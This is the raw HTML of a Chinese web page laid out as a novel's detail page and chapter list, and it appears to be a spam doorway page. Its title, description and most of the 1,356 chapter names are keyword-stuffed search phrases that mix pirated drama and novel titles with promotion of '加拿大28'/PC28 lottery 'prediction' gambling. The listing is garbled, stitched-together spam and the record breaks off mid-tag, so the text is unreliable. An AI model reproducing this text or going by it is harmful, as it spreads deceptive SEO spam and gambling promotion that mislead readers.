

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.52sps.com/hunan.html
body_size: 49424
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

            <title>短剧盛夏芬德拉免费观看全集高清-XuanFen.28-加拿大28预测|PC预测|实时查询|在线更新!</title>
        <link rel="canonical" href="http://www.52sps.com/book/hunan.html" />
    
    <meta name="description" content="加拿大28-预测领航者|加拿大28预见|PC预测|走向解析|结果 ">
    <meta name="keywords" content="短剧盛夏芬德拉免费观看全集高清">

    <!-- CSS文件 -->
    <link rel="stylesheet" href="http://www.52sps.com/templates/modernnovel/assets/css/style.css">
    <link rel="shortcut icon" href="http://www.52sps.com/templates/modernnovel/assets/images/favicon.ico">

    <!-- 字体图标库 -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/remixicon@2.5.0/fonts/remixicon.css">

    <!-- Open Graph 标签 -->
    <meta property="og:site_name" content="XuanFen.28-加拿大28预测|PC预测|实时查询|在线更新!" />

            <meta property="og:title" content="短剧盛夏芬德拉免费观看全集高清" />
        <meta property="og:description" content="加拿大28-预测领航者|加拿大28预见|PC预测|走向解析|结果 ..." />
        <meta property="og:image" content="https://snzypic.vip/upload/vod/20240826-1/e52aa9ab5cde3a8e67c5486e4b1db532.jpg" />
        <meta property="og:type" content="book" />
        <meta property="og:url" content="http://www.52sps.com/book/hunan.html" />
    </head>
<body class="novel_detail-page">
    <header class="header">
        <div class="container">
            <div class="header-inner">
                <div class="logo">
                    <a href="http://www.52sps.com/">XuanFen.28-加拿大28预测|PC预测|实时查询|在线更新!</a>
                </div>

                <!-- 移动端菜单按钮 -->
                <div class="menu-toggle">
                    <i class="ri-menu-line"></i>
                </div>

                <ul class="nav-menu">
                    <li class="">
                        <a href="http://www.52sps.com/">首页</a>
                    </li>
                    <li class="">
                        <a href="http://www.52sps.com/listc.html">全部小说</a>
                    </li>

                    <li class=""><a href="http://www.52sps.com/listc/category/1/page/1.html">奇幻</a></li><li class=""><a href="http://www.52sps.com/listc/category/2/page/1.html">武侠</a></li><li class=""><a href="http://www.52sps.com/listc/category/3/page/1.html">言情</a></li><li class=""><a href="http://www.52sps.com/listc/category/4/page/1.html">科幻</a></li><li class=""><a href="http://www.52sps.com/listc/category/5/page/1.html">历史</a></li>                </ul>

                <div class="search-box">
                    <form class="search-form" action="http://www.52sps.com/search.php" method="get">
                        <input type="text" class="search-input" name="keyword" placeholder="请输入小说名或作者名">
                        <button type="submit" class="search-btn"><i class="ri-search-line"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </header>
</body>
</html><!-- 面包屑导航 -->
<div class="breadcrumb">
    <div class="container">
        <div class="breadcrumb-inner">
            <a href="http://www.52sps.com/">首页</a> &gt;
                        <span>短剧盛夏芬德拉免费观看全集高清</span>
        </div>
    </div>
</div>

<!-- 小说详情 -->
<div class="container">
    <div class="card novel-detail">
        <div class="novel-header">
            <div class="novel-cover">
                <img src="https://snzypic.vip/upload/vod/20240826-1/e52aa9ab5cde3a8e67c5486e4b1db532.jpg" alt="短剧盛夏芬德拉免费观看全集高清" class="novel-cover-img">
                                <span class="novel-status ongoing">连载中</span>
            </div>
            <div class="novel-info">
                <h1 class="novel-title">短剧盛夏芬德拉免费观看全集高清</h1>

                <div class="novel-meta">
                    <p><i class="ri-user-3-line"></i> <span class="label">作者：</span>姜川杰楠瑶</p>

                    <div class="novel-categories">
                                                                                                                    <a href="http://www.52sps.com/listc/category/4/page/1.html" class="category-tag category-4">
                                    科幻                                </a>
                                                                                                        </div>

                    <p><i class="ri-bookmark-line"></i> <span class="label">状态：</span>连载中</p>
                    <p><i class="ri-eye-line"></i> <span class="label">点击：</span>4398</p>
                    <p><i class="ri-time-line"></i> <span class="label">更新：</span>2026-01-27 06:04:26</p>
                    <p><i class="ri-book-open-line"></i> <span class="label">章节：</span>1356章</p>
                </div>

                <div class="novel-actions">
                                        <a href="http://www.52sps.com/read/hunan/1.html" class="btn btn-primary"><i class="ri-book-2-line"></i> 开始阅读</a>
                    
                    <a href="#chapter-list" class="btn btn-outline"><i class="ri-list-check"></i> 章节目录</a>

                    <a href="javascript:void(0);" class="btn btn-accent add-bookmark" data-id="novel_hunan.html">
                        <i class="ri-bookmark-line"></i> 加入书架                    </a>
                </div>
            </div>
        </div>

        <div class="novel-description">
            <h3><i class="ri-file-list-line"></i> 小说简介</h3>
            <div class="desc-content">
                加拿大28-预测领航者|加拿大28预见|PC预测|走向解析|结果             </div>
            <div class="related-titles"><h4><i class="ri-bookmark-line"></i> 相关推荐</h4><ul class="title-list"><li><a href="http://www.52sps.com/search-%E7%9B%9B%E5%A4%8F%E8%8A%AC%E5%BE%B7%E6%8B%89%E7%9F%AD%E5%89%A7%E5%85%8D%E8%B4%B9%E8%A7%82%E7%9C%8B%E5%AE%8C%E6%95%B4%E7%89%88.html" title="盛夏芬德拉短剧免费观看完整版">盛夏芬德拉短剧免费观看完整版</a></li><li><a href="http://www.52sps.com/search-%E7%9F%AD%E5%89%A7%E7%9B%9B%E5%A4%8F%E8%8A%AC%E5%BE%B7%E6%8B%89%E5%9C%A8%E7%BA%BF%E8%A7%82%E7%9C%8B%E5%85%8D%E8%B4%B9%E7%89%88%E5%85%A8%E9%9B%86.html" title="短剧盛夏芬德拉在线观看免费版全集">短剧盛夏芬德拉在线观看免费版全集</a></li><li><a href="http://www.52sps.com/search-%E7%82%B8%E5%A4%A9%E7%9F%AD%E7%94%B5%E8%A7%86%E5%89%A7%E5%AE%8C%E6%95%B4%E5%85%8D%E8%B4%B9%E8%A7%82%E7%9C%8B%E5%9B%BD%E8%AF%AD%E7%89%88.html" title="炸天短电视剧完整免费观看国语版">炸天短电视剧完整免费观看国语版</a></li><li><a href="http://www.52sps.com/search-%E7%9B%9B%E5%A4%8F%E8%8A%AC%E5%BE%B7%E6%8B%89%E7%9F%AD%E5%89%A7%E5%85%A8%E9%9B%86%E6%92%AD%E6%94%BE%E5%85%8D%E8%B4%B9%E8%A7%82%E7%9C%8B.html" title="盛夏芬德拉短剧全集播放免费观看">盛夏芬德拉短剧全集播放免费观看</a></li><li><a href="http://www.52sps.com/search-%E7%9B%9B%E5%A4%8F%E8%8A%AC%E5%BE%B7%E6%8B%89%E5%9C%A8%E7%BA%BF%E8%A7%82%E7%9C%8B%E5%85%8D%E8%B4%B9%E7%89%88.html" title="盛夏芬德拉在线观看免费版">盛夏芬德拉在线观看免费版</a></li><li><a href="http://www.52sps.com/search-%E7%9B%9B%E5%A4%8F%E8%8A%AC%E5%BE%B7%E6%8B%89%E7%9F%AD%E5%89%A7%E5%85%8D%E8%B4%B9%E8%A7%82%E7%9C%8B%E5%9C%A8%E7%BA%BF%E8%A7%82%E7%9C%8B.html" title="盛夏芬德拉短剧免费观看在线观看">盛夏芬德拉短剧免费观看在线观看</a></li><li><a href="http://www.52sps.com/search-%E7%9B%9B%E5%A4%8F%E8%8A%AC%E5%BE%B7%E6%8B%89%E7%9F%AD%E5%89%A7%E5%85%8D%E8%B4%B9%E8%A7%82%E7%9C%8B.html" title="盛夏芬德拉短剧免费观看">盛夏芬德拉短剧免费观看</a></li><li><a href="http://www.52sps.com/search-%E7%82%B8%E5%A4%A9%E7%9F%AD%E7%94%B5%E8%A7%86%E5%89%A7%E5%AE%8C%E6%95%B4%E5%85%8D%E8%B4%B9%E8%A7%82%E7%9C%8B.html" title="炸天短电视剧完整免费观看">炸天短电视剧完整免费观看</a></li><li><a href="http://www.52sps.com/search-%E7%9B%9B%E5%A4%8F%E8%8A%AC%E5%BE%B7%E6%8B%89%E5%85%8D%E8%B4%B9%E8%A7%82%E7%9C%8B.html" title="盛夏芬德拉免费观看">盛夏芬德拉免费观看</a></li><li><a href="http://www.52sps.com/search-%E7%9B%9B%E5%A4%8F%E6%B5%93%E6%83%85%E5%85%8D%E8%B4%B9%E8%A7%82%E7%9C%8B.html" title="盛夏浓情免费观看">盛夏浓情免费观看</a></li></ul></div>
        </div>
    </div>

    <!-- 最新章节 -->
    <div class="card novel-chapters" id="latest-chapters">
        <div class="section-header">
            <h2 class="section-title"><i class="ri-bookmark-3-line"></i> 最新章节</h2>
        </div>

        <div class="chapter-list latest-chapter-list">
            <div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1337.html">第1337章 十八书屋自由小说阅读网站</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-08 20:27:17</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1338.html">第1338章 十日谈在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-09 13:49:08</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1339.html">第1339章 白清灵端王妃小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-10 08:00:34</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1340.html">第1340章 格列佛游记pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-11 13:46:29</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1341.html">第1341章 林雨真江宁加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-12 07:14:43</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1342.html">第1342章 加拿大28在线预测大神小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-13 07:05:07</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1343.html">第1343章 预测小说合集阅读8</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-14 23:47:57</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1344.html">第1344章 服装杂志在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-15 19:37:06</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1345.html">第1345章 一路向西小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-16 00:00:26</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1346.html">第1346章 蜗居 在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-17 15:02:55</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1347.html">第1347章 校园小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-18 15:13:58</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1348.html">第1348章 此生未完成在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-19 16:16:21</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1349.html">第1349章 沈姝傅慎言小说百度</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-20 13:52:12</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1350.html">第1350章 e-book电子小说阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-21 13:47:48</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1351.html">第1351章 魔道祖师加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-22 09:37:25</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1352.html">第1352章 洛诗涵和战寒爵小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-23 21:01:35</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1353.html">第1353章 山野医龙小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-24 03:50:12</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1354.html">第1354章 洛诗涵战寒爵28预测的小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-25 12:25:26</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1355.html">第1355章 鲁迅全集在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-26 05:17:23</span></div><div class="chapter-item"><a href="http://www.52sps.com/read/hunan/1356.html">第1356章 皇叔的第一宠妃小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-27 06:04:26</span></div>        </div>
    </div>

    <!-- 章节列表 -->
    <div class="card novel-chapters" id="chapter-list">
        <div class="section-header">
            <h2 class="section-title"><i class="ri-list-ordered"></i> 章节列表</h2>
            <div class="chapter-controls">
                <button class="chapter-sort btn btn-sm active" data-sort="asc">正序</button>
                <button class="chapter-sort btn btn-sm" data-sort="desc">倒序</button>
            </div>
        </div>

        <p class="chapter-count">
            共1356章            <span class="update-time">(最近更新时间：2026-01-27 06:04:26)</span>
        </p>

        <div class="chapter-list full-chapter-list">
            <div class="chapter-item" data-index="0"><a href="http://www.52sps.com/read/hunan/1.html">第1章 痴婆加拿大28预测在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-13 17:44:42</span></div><div class="chapter-item" data-index="1"><a href="http://www.52sps.com/read/hunan/2.html">第2章 电子书走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-14 23:58:30</span></div><div class="chapter-item" data-index="2"><a href="http://www.52sps.com/read/hunan/3.html">第3章 歪歪漫画加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-15 06:56:08</span></div><div class="chapter-item" data-index="3"><a href="http://www.52sps.com/read/hunan/4.html">第4章 输赢2在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-16 23:37:27</span></div><div class="chapter-item" data-index="4"><a href="http://www.52sps.com/read/hunan/5.html">第5章 女友杂志开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-17 12:30:31</span></div><div class="chapter-item" data-index="5"><a href="http://www.52sps.com/read/hunan/6.html">第6章 沈先生的心动日记小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-18 19:04:34</span></div><div class="chapter-item" data-index="6"><a href="http://www.52sps.com/read/hunan/7.html">第7章 李瑶光萧源pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-19 11:26:56</span></div><div class="chapter-item" data-index="7"><a href="http://www.52sps.com/read/hunan/8.html">第8章 花千骨小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-20 21:18:00</span></div><div class="chapter-item" data-index="8"><a href="http://www.52sps.com/read/hunan/9.html">第9章 基督教加拿大在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-21 13:32:49</span></div><div class="chapter-item" data-index="9"><a href="http://www.52sps.com/read/hunan/10.html">第10章 123言情小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-22 13:22:06</span></div><div class="chapter-item" data-index="10"><a href="http://www.52sps.com/read/hunan/11.html">第11章 韩绝苏冰小说无敌统帅</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-23 02:56:03</span></div><div class="chapter-item" data-index="11"><a href="http://www.52sps.com/read/hunan/12.html">第12章 苏柒墨修寒pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-24 06:42:34</span></div><div class="chapter-item" data-index="12"><a href="http://www.52sps.com/read/hunan/13.html">第13章 鬼吹灯txt全集阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-25 09:44:35</span></div><div class="chapter-item" data-index="13"><a href="http://www.52sps.com/read/hunan/14.html">第14章 苏菲的世界在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-26 08:06:58</span></div><div class="chapter-item" data-index="14"><a href="http://www.52sps.com/read/hunan/15.html">第15章 小说叶辰萧加拿大在线初然全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-27 04:48:21</span></div><div class="chapter-item" data-index="15"><a href="http://www.52sps.com/read/hunan/16.html">第16章 两世欢小说pc预测全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-28 00:42:01</span></div><div class="chapter-item" data-index="16"><a href="http://www.52sps.com/read/hunan/17.html">第17章 笔趣阁加拿大28小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-29 01:08:21</span></div><div class="chapter-item" data-index="17"><a href="http://www.52sps.com/read/hunan/18.html">第18章 欢乐颂第一季在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-30 20:56:23</span></div><div class="chapter-item" data-index="18"><a href="http://www.52sps.com/read/hunan/19.html">第19章 写给女人在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-05-31 04:27:52</span></div><div class="chapter-item" data-index="19"><a href="http://www.52sps.com/read/hunan/20.html">第20章 麻衣神相开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-01 13:12:55</span></div><div class="chapter-item" data-index="20"><a href="http://www.52sps.com/read/hunan/21.html">第21章 他的小梨涡小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-02 00:42:26</span></div><div class="chapter-item" data-index="21"><a href="http://www.52sps.com/read/hunan/22.html">第22章 慕清泠席慕深小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-03 02:37:50</span></div><div class="chapter-item" data-index="22"><a href="http://www.52sps.com/read/hunan/23.html">第23章 天天小说阅读网加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-04 16:21:18</span></div><div class="chapter-item" data-index="23"><a href="http://www.52sps.com/read/hunan/24.html">第24章 健身教练漫画完整版免费贤秀阅读在线观看</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-05 09:23:24</span></div><div class="chapter-item" data-index="24"><a href="http://www.52sps.com/read/hunan/25.html">第25章 白洁在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-06 10:25:02</span></div><div class="chapter-item" data-index="25"><a href="http://www.52sps.com/read/hunan/26.html">第26章 羞羞漫画在线预测首页</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-07 01:55:58</span></div><div class="chapter-item" data-index="26"><a href="http://www.52sps.com/read/hunan/27.html">第27章 苏晨林若雪小说全文笔趣阁</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-08 19:43:33</span></div><div class="chapter-item" data-index="27"><a href="http://www.52sps.com/read/hunan/28.html">第28章 可爱小说全文阅读全集</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-09 17:24:50</span></div><div class="chapter-item" data-index="28"><a href="http://www.52sps.com/read/hunan/29.html">第29章 贾平凹小说加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-10 23:59:33</span></div><div class="chapter-item" data-index="29"><a href="http://www.52sps.com/read/hunan/30.html">第30章 沈繁星飞飞预测完整版小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-11 14:19:45</span></div><div class="chapter-item" data-index="30"><a href="http://www.52sps.com/read/hunan/31.html">第31章 小说加拿大28预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-12 05:21:21</span></div><div class="chapter-item" data-index="31"><a href="http://www.52sps.com/read/hunan/32.html">第32章 阮暖陆翊申小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-13 05:48:12</span></div><div class="chapter-item" data-index="32"><a href="http://www.52sps.com/read/hunan/33.html">第33章 手机小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-14 05:15:33</span></div><div class="chapter-item" data-index="33"><a href="http://www.52sps.com/read/hunan/34.html">第34章 叶晨萧初然小说全文最新章节叶晨</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-15 09:02:20</span></div><div class="chapter-item" data-index="34"><a href="http://www.52sps.com/read/hunan/35.html">第35章 时文选粹开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-16 14:43:37</span></div><div class="chapter-item" data-index="35"><a href="http://www.52sps.com/read/hunan/36.html">第36章 晋江原创小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-17 23:27:51</span></div><div class="chapter-item" data-index="36"><a href="http://www.52sps.com/read/hunan/37.html">第37章 宁北加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-18 11:03:46</span></div><div class="chapter-item" data-index="37"><a href="http://www.52sps.com/read/hunan/38.html">第38章 短篇言情小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-19 06:11:30</span></div><div class="chapter-item" data-index="38"><a href="http://www.52sps.com/read/hunan/39.html">第39章 楚天金报在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-20 02:56:48</span></div><div class="chapter-item" data-index="39"><a href="http://www.52sps.com/read/hunan/40.html">第40章 17k小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-21 20:54:54</span></div><div class="chapter-item" data-index="40"><a href="http://www.52sps.com/read/hunan/41.html">第41章 天天小说阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-22 06:25:00</span></div><div class="chapter-item" data-index="41"><a href="http://www.52sps.com/read/hunan/42.html">第42章 淘气包马小跳在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-23 04:34:44</span></div><div class="chapter-item" data-index="42"><a href="http://www.52sps.com/read/hunan/43.html">第43章 加拿大28飞飞预测小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-24 04:15:19</span></div><div class="chapter-item" data-index="43"><a href="http://www.52sps.com/read/hunan/44.html">第44章 小小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-25 12:24:20</span></div><div class="chapter-item" data-index="44"><a href="http://www.52sps.com/read/hunan/45.html">第45章 禁区小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-26 13:07:39</span></div><div class="chapter-item" data-index="45"><a href="http://www.52sps.com/read/hunan/46.html">第46章 小说阅读网免费小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-27 14:34:13</span></div><div class="chapter-item" data-index="46"><a href="http://www.52sps.com/read/hunan/47.html">第47章 坏小孩全文在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-28 22:39:53</span></div><div class="chapter-item" data-index="47"><a href="http://www.52sps.com/read/hunan/48.html">第48章 久久小说加拿大28阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-29 02:14:04</span></div><div class="chapter-item" data-index="48"><a href="http://www.52sps.com/read/hunan/49.html">第49章 欢乐颂第一季在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-06-30 15:40:39</span></div><div class="chapter-item" data-index="49"><a href="http://www.52sps.com/read/hunan/50.html">第50章 最佳28预测小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-01 19:53:22</span></div><div class="chapter-item" data-index="50"><a href="http://www.52sps.com/read/hunan/51.html">第51章 高薇薇萧天策开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-02 03:58:35</span></div><div class="chapter-item" data-index="51"><a href="http://www.52sps.com/read/hunan/52.html">第52章 叶辰秦洛雪小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-03 14:50:59</span></div><div class="chapter-item" data-index="52"><a href="http://www.52sps.com/read/hunan/53.html">第53章 小说美女的超强近卫</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-04 18:21:11</span></div><div class="chapter-item" data-index="53"><a href="http://www.52sps.com/read/hunan/54.html">第54章 冥夫在上 小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-05 17:18:08</span></div><div class="chapter-item" data-index="54"><a href="http://www.52sps.com/read/hunan/55.html">第55章 资深少女的初恋28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-06 07:56:55</span></div><div class="chapter-item" data-index="55"><a href="http://www.52sps.com/read/hunan/56.html">第56章 唐宁墨霆小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-07 01:19:22</span></div><div class="chapter-item" data-index="56"><a href="http://www.52sps.com/read/hunan/57.html">第57章 十八书屋pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-08 22:39:20</span></div><div class="chapter-item" data-index="57"><a href="http://www.52sps.com/read/hunan/58.html">第58章 苏菲加拿大28预测小说最新</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-09 08:54:16</span></div><div class="chapter-item" data-index="58"><a href="http://www.52sps.com/read/hunan/59.html">第59章 58小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-10 21:33:29</span></div><div class="chapter-item" data-index="59"><a href="http://www.52sps.com/read/hunan/60.html">第60章 方与圆在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-11 06:55:33</span></div><div class="chapter-item" data-index="60"><a href="http://www.52sps.com/read/hunan/61.html">第61章 水知道答案在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-12 03:38:30</span></div><div class="chapter-item" data-index="61"><a href="http://www.52sps.com/read/hunan/62.html">第62章 家庭乱小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-13 16:00:41</span></div><div class="chapter-item" data-index="62"><a href="http://www.52sps.com/read/hunan/63.html">第63章 茶馆在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-14 11:50:16</span></div><div class="chapter-item" data-index="63"><a href="http://www.52sps.com/read/hunan/64.html">第64章 林北林楠28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-15 03:27:10</span></div><div class="chapter-item" data-index="64"><a href="http://www.52sps.com/read/hunan/65.html">第65章 欢乐颂第二季在线预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-16 19:41:31</span></div><div class="chapter-item" data-index="65"><a href="http://www.52sps.com/read/hunan/66.html">第66章 秦冉程隽小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-17 15:15:06</span></div><div class="chapter-item" data-index="66"><a href="http://www.52sps.com/read/hunan/67.html">第67章 空谷幽兰在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-18 03:30:52</span></div><div class="chapter-item" data-index="67"><a href="http://www.52sps.com/read/hunan/68.html">第68章 西决在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-19 14:57:04</span></div><div class="chapter-item" data-index="68"><a href="http://www.52sps.com/read/hunan/69.html">第69章 哈佛家训pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-20 12:30:28</span></div><div class="chapter-item" data-index="69"><a href="http://www.52sps.com/read/hunan/70.html">第70章 天王殿加拿大在线阅读免费全本</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-21 08:58:52</span></div><div class="chapter-item" data-index="70"><a href="http://www.52sps.com/read/hunan/71.html">第71章 百度小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-22 09:26:03</span></div><div class="chapter-item" data-index="71"><a href="http://www.52sps.com/read/hunan/72.html">第72章 新约圣经在线走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-23 01:48:21</span></div><div class="chapter-item" data-index="72"><a href="http://www.52sps.com/read/hunan/73.html">第73章 吴峥唐加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-24 03:16:16</span></div><div class="chapter-item" data-index="73"><a href="http://www.52sps.com/read/hunan/74.html">第74章 帝国败家子全文在线</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-25 01:32:35</span></div><div class="chapter-item" data-index="74"><a href="http://www.52sps.com/read/hunan/75.html">第75章 警世通言在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-26 01:08:10</span></div><div class="chapter-item" data-index="75"><a href="http://www.52sps.com/read/hunan/76.html">第76章 晋江原创小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-27 20:45:21</span></div><div class="chapter-item" data-index="76"><a href="http://www.52sps.com/read/hunan/77.html">第77章 乡土小说免费全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-28 23:41:04</span></div><div class="chapter-item" data-index="77"><a href="http://www.52sps.com/read/hunan/78.html">第78章 苏锦如沈延风小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-29 04:03:16</span></div><div class="chapter-item" data-index="78"><a href="http://www.52sps.com/read/hunan/79.html">第79章 沈婉加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-07-30 23:42:32</span></div><div class="chapter-item" data-index="79"><a 